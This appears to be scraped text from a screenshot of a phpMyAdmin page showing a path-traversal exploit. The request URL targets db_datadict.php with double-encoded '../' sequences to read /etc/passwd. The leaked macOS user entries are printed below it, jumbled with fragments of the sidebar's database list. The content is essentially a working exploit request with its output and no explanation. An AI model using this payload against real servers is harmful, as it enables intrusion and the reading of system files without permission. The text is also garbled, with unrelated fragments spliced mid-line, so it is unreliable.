 127.0.0.1:9090/index.php?target=db_datadict.php%253f%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd
MyAdmin
服务器: localhost
数据库 SQL 状态 账户 导出 导入
表收藏夹
## # User Database # # Note that this file is consulted directly only
# Open Directory. # # See the opendirectoryd(8) man page for additional
User:/var/empty:/usr/bin/false root:*:0:0:System Administrator:/var/root
Protocol:/var/spool/uucp:/usr/sbin/uucico _taskgated:*:13:13:Task Gate
ysqli
Services:/var/networkd:/usr/bin/false _installassistant:*:25:25:Install Ass
ms
_postfix:*:27:27:Postfix Mail Server:/var/spool/postfix:/usr/bin/false _scs
rmation_schema
Enrollment Service:/var/empty:/usr/bin/false _appstore:*:33:33:Mac App
AppLaunch:/var/empty:/usr/bin/false _appleevents:*:55:55:AppleEvents
ql
Daemon:/var/db/geod:/usr/bin/false _devdocs:*:59:59:Developer Docum
ormance_schema
_mdnsresponder:*:65:65:mDNSResponder:/var/empty:/usr/bin/false _arc
bricator
Server:/Library/WebServer:/usr/bin/false _eppc:*:71:71:Apple Events Use
cmsv9
_svn:*:73:73:SVN Server:/var/empty:/usr/bin/false _mysql:*:74:74:MySQL
mf
separation:/var/empty:/usr/bin/false _qtss:*:76:76:QuickTime Streaming
_mailman:*:78:78:Mailman List Server:/var/empty:/usr/bin/false _appserv